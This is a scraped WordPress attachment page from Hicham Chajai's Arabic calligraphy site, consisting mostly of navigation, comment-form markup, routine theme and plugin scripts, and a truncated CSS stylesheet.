	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2508"><a href="http://www.lacaligrafiaarabe.com/" class="menu-image-title-below menu-image-not-hovered"><img width="36" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2024'%3E%3C/svg%3E" class="menu-image menu-image-title-below" alt="Screenshot 2020-03-03" decoding="async" data-lazy-src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/03/Screenshot-2020-03-03-at-10.07.56-36x24.png" /><noscript><img width="36" height="24" src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/03/Screenshot-2020-03-03-at-10.07.56-36x24.png" class="menu-image menu-image-title-below" alt="Screenshot 2020-03-03" decoding="async" /></noscript><span class="menu-image-title-below menu-image-title">SP</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2509"><a href="https://www.calligraphie-arabe.com/" class="menu-image-title-below menu-image-not-hovered"><img width="36" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2024'%3E%3C/svg%3E" class="menu-image menu-image-title-below" alt="Screenshot 2020-03" decoding="async" data-lazy-src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/03/Screenshot-2020-03-03-at-10.07.34-36x24.png" /><noscript><img width="36" height="24" src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/03/Screenshot-2020-03-03-at-10.07.34-36x24.png" class="menu-image menu-image-title-below" alt="Screenshot 2020-03" decoding="async" /></noscript><span class="menu-image-title-below menu-image-title">FR</span></a></li>
</ul>
</li>
</ul></div>                    </div>
                  </div>
              </div>
            <ul class="cart_search_block">
              <li class="menu-divider visible-lg">&nbsp;</li>
                              <li>
                  <div class="search-icon-header">
                    <a href="#"><i class="fa fa-search fa-lg"></i></a>
                    <div class="black-search-block">
                      <div class="black-search-table">
                        <div class="black-search-table-cell">
                          <div>
                            <form role="search" method="get" id="searchform" action="https://www.thearabiccalligraphy.com/" >
                              <input type="text" class="focus-input" placeholder="Enter Keyword" value="" name="s" id="s" />
                              <input type="submit" id="searchsubmit" value="" />
                            </form>
                          </div>
                        </div>
                      </div>
                      <div class="close-black-block"><a href="#"><i class="ion-ios-close-empty"></i></a></div>
                    </div>
                  </div>
              </li>
            </ul>
          </div>
                  </div> 
        </div> 
      </div>
      </nav>    </div>

                                        
              
              
                  <div class="tag_line tag_line_image" data-background="https://www.thearabiccalligraphy.com/wp-content/themes/pheromone/assets/images/10.jpg">

                  
                  <div class="tag-body">
                    <div class="container">
                      <div class="row">
                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                          
                            <h1 class="tag_line_title">Hicham Chajai &#8211; Arabic Calligraphy</h1>

                          
                        </div>
                                              </div>
                    </div>
                  </div>
                  </div>
                                                                                            <div class="main-content">    <section class="section-small">
        <div class="container">
            <div class="row">
                                                     <div class="col-lg-8 col-md-8 col-sm-12 sidebar-right">
                    <div class="wrap-content">
			<p class="attachment"><a href='https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/DSC06987ss.jpg'><img decoding="async" width="300" height="138" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20138'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="Hicham Chajai - Arabic Calligraphy" data-lazy-srcset="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/DSC06987ss-300x138.jpg 300w, https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/DSC06987ss-1024x472.jpg 1024w, https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/DSC06987ss-768x354.jpg 768w, https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/DSC06987ss-1536x708.jpg 1536w, https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/DSC06987ss-680x313.jpg 680w, https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/DSC06987ss.jpg 2000w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/DSC06987ss-300x138.jpg" /><noscript><img decoding="async" width="300" height="138" src="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/DSC06987ss-300x138.jpg" class="attachment-medium size-medium" alt="Hicham Chajai - Arabic Calligraphy" srcset="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/DSC06987ss-300x138.jpg 300w, https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/DSC06987ss-1024x472.jpg 1024w, https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/DSC06987ss-768x354.jpg 768w, https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/DSC06987ss-1536x708.jpg 1536w, https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/DSC06987ss-680x313.jpg 680w, https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/DSC06987ss.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></p>
				<div id="comments" class="comments-area">
	

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/slider-parallax/dsc06987ss/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.thearabiccalligraphy.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2043' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>		</div>                    </div>
                    <div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
			<div class="sidebar">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.thearabiccalligraphy.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h4>Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.thearabiccalligraphy.com/introduction/">Introduction</a>
									</li>
											<li>
					<a href="https://www.thearabiccalligraphy.com/online-classes/">Online Classes</a>
									</li>
											<li>
					<a href="https://www.thearabiccalligraphy.com/arabic-calligraphy-exhibition-in-paris/">Arabic Calligraphy Exhibition in Paris &#8211; Sep. 2020</a>
									</li>
											<li>
					<a href="https://www.thearabiccalligraphy.com/calligraphy-workshop-in-beirut-first-edition/">Workshop in Beirut &#8211; 1st edition</a>
									</li>
											<li>
					<a href="https://www.thearabiccalligraphy.com/latin-or-arabic/">Latin or Arabic?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h4>Recent Comments</h4><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h4>Archives</h4>
			<ul>
					<li><a href='https://www.thearabiccalligraphy.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.thearabiccalligraphy.com/2020/12/'>December 2020</a></li>
	<li><a href='https://www.thearabiccalligraphy.com/2020/11/'>November 2020</a></li>
	<li><a href='https://www.thearabiccalligraphy.com/2020/05/'>May 2020</a></li>
	<li><a href='https://www.thearabiccalligraphy.com/2020/02/'>February 2020</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h4>Categories</h4>
			<ul>
					<li class="cat-item cat-item-32"><a href="https://www.thearabiccalligraphy.com/category/calligraphy/">Culture</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.thearabiccalligraphy.com/category/exhibition/">Exhibition</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.thearabiccalligraphy.com/category/technique/">Technique</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.thearabiccalligraphy.com/category/uncategorised/">Uncategorised</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.thearabiccalligraphy.com/category/workshop/">Workshop</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h4>Meta</h4>
		<ul>
						<li><a href="https://www.thearabiccalligraphy.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.thearabiccalligraphy.com/feed/">Entries feed</a></li>
			<li><a href="https://www.thearabiccalligraphy.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://en-gb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>		</div>
	</div>
</div>


                            </div>                
        </div>
    </section>
    <footer>
	<div class="footer">
		 
									<div class="footer-copyright grey">
					 
			<div class="container">
				<div class="row">
									    					<div class="col-sm-4 three-block">
						<div class="copyright-info text-left">
							<p>© 2024 Copyright Hicham Chajai</p>
						</div>
					</div>
					<div class="col-md-3 col-md-offset-1 three-block">
						<div class="love-info">
							<p></p>
						</div>
					</div>

					<div class="col-sm-3 col-sm-offset-1 text-right three-block">
            			<ul class="list-inline text-right">
		                  	 
		                  	<li><a target="_blank" href="https://www.facebook.com/thearabiccalligraphy/"><i class="fa fa-facebook fa-fw"></i></a></li> 
		                  	 
		                  	 
		                  	 
		                  	<li><a target="_blank" href="https://www.instagram.com/thearabiccalligraphy/"><i class="fa fa-instagram fa-fw"></i></a></li> 
							<li><a target="_blank" href="https://www.youtube.com/channel/UC4eaGHhrknuPLouCFcXL_PA"><i class="fa fa-youtube-play fa-fw"></i></a></li>   
							   
							   
							   
							   
							   
							<li><a target="_blank" href="https://www.pinterest.fr/calligraphiearabe/"><i class="fa fa-pinterest fa-fw"></i></a></li>							   
							   
		              </ul>
              		</div>
     				 
				</div>
			</div>
		</div>
				
	</div>
</footer></div> </div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pheromone\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1752811063" id="swv-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.thearabiccalligraphy.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1752811063" id="contact-form-7-js" defer></script>
<script type="text/javascript" id="st_sf_custom_plugin-js-extra">
/* <![CDATA[ */
var st_sf_theme_plugin = {"theme_url":"https:\/\/www.thearabiccalligraphy.com\/wp-content\/plugins\/pheromone-portfolio\/","ajax_url":"https:\/\/www.thearabiccalligraphy.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/pheromone-portfolio/framework/js/custom_plugin.js?ver=1752811063" id="st_sf_custom_plugin-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/pheromone-portfolio/framework/js/jquery.waitforimages.js?ver=1752811063" id="st_sf_waitimages-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/plugins/pheromone-portfolio/framework/js/isotope.pkgd.min.js?ver=1.0.0" id="st_sf_isotope-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/pheromone-portfolio/framework/js/imagesloaded.js?ver=1752811063" id="st_sf_imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/pheromone-shortcodes/vc_extend/vc_custom.js?ver=1752811063" id="pheromone_vc_custom-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/pheromone-shortcodes/vc_extend/classie.js?ver=1752811063" id="pheromone_classie-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/plugins/pheromone-shortcodes/vc_extend/text-rotator.min.js" id="pheromone_rotator-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/plugins/pheromone-shortcodes/vc_extend/jquery.mb.YTPlayer.min.js" id="pheromone_ytplayer-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/plugins/pheromone-shortcodes/vc_extend/jquery.mb.vimeo_player.min.js" id="pheromone_ytplayer_vimeo-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/plugins/pheromone-shortcodes/vc_extend/vegas.min.js" id="pheromone_vegas-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/plugins/pheromone-shortcodes/vc_extend/jquery.circle-progress.min.js" id="pheromone_circle-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.thearabiccalligraphy.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/themes/pheromone/assets/js/bootstrap.min.js?ver=1.3.2" id="bootstrap-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/js/viewportchecker.js?ver=1752811063" id="viewportchecker-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/js/jquery.fitvids.js?ver=1752811063" id="fitvids-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/js/jquery.smartmenus.js?ver=1752811063" id="smartmenus-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/themes/pheromone/assets/js/wow.min.js?ver=1.3.2" id="wow-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/themes/pheromone/assets/js/jquery.swipebox.min.js?ver=1.3.2" id="swipebox-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/js/modernizr.custom.js?ver=1752811063" id="modernizr-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/themes/pheromone/assets/js/isotope.pkgd.min.js?ver=1.3.2" id="isotope-custom-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/themes/pheromone/assets/js/jquery.easing.min.js?ver=1.3.2" id="easing-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/themes/pheromone/assets/js/jquery.waypoints.min.js?ver=1.3.2" id="waypoints-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/js/jquery.malihu.PageScroll2id.js?ver=1752811063" id="PageScroll2id-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/themes/pheromone/assets/js/jquery.countdown.min.js?ver=1.3.2" id="countdown-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/themes/pheromone/assets/js/owl.carousel.min.js?ver=1.3.2" id="owl-carousel-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/themes/pheromone/assets/js/retina.min.js?ver=1.3.2" id="retina-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/js/responsive.js?ver=1752811063" id="pheromone-responsive-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/js/main.js?ver=1752811063" id="pheromone-main-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.thearabiccalligraphy.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.thearabiccalligraphy.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768868796 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/css/woocommerce.css?ver=1752811063
body_size: 5587
content:
.product-category{position:relative}.product-category img{background:#fff;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;transition:all 0.2s linear}.product-category:hover img{background:#f5f5f5;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;transition:all 0.2s linear}.product-category>a{text-align:center;text-decoration:none;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;transition:all 0.2s linear}.product-category>a h3{font-size:16px;background:#fff;margin:0;padding:21px 0;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;transition:all 0.2s linear;border:1px solid #eee;border-top:none}.product-category>a:hover h3{background:#18191B;color:#fff;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;transition:all 0.2s linear}.product-category .count{display:none!important}.woocommerce span.onsale{border-radius:0;top:0!important;left:0!important;border-radius:0!important;background:#000!important;padding:10px 15px!important;font-size:12px!important;line-height:12px!important;font-weight:normal!important;min-height:inherit!important}.woocommerce div.product p.price,.woocommerce div.product span.price{color:#444!important;font-size:23px!important;float:left;padding-right:15px;margin-top:-3px;margin-bottom:25px}.woocommerce-pagination ul,.woocommerce-pagination li{border:none!important}.woocommerce-pagination li{float:none!important;border:none!important}.woocommerce-pagination li a,.woocommerce-pagination li span{color:#555;padding:3px 11px!important;background:#fff;margin-left:3px;line-height:1.75!important;border:1px solid #eee;font-size:14px!important;font-weight:300!important}.woocommerce-pagination{margin-top:30px;font-size:14px!important}.pheromone_product-title{font-size:20px!important;text-align:center;font-weight:300}.woocommerce-page.archive .pheromone_page_holder{margin-top:40px!important}.input-checkbox,#rememberme{width:auto!important;height:auto!important;padding:0!important}.woocommerce #review_form #respond p{margin-right:10px!important}.woocommerce #review_form #respond p #submit{margin-top:32px}.woocommerce #review_form .comment-reply-title{color:#fff!important;margin-top:40px}.woocommerce #review_form .comment-form-rating 